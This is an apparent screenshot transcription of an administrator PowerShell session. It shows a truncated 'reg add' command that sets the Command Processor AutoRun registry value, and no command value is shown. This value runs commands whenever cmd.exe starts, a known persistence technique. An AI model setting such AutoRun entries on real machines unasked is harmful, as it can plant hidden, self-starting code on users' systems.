 Administrator: Windows PowerS
PS C:\Users\John> reg add HKEY_CURRENT_USER\Software\Microsoft\Command Processor /
v AutoRun /t REG_EXPAND_SZ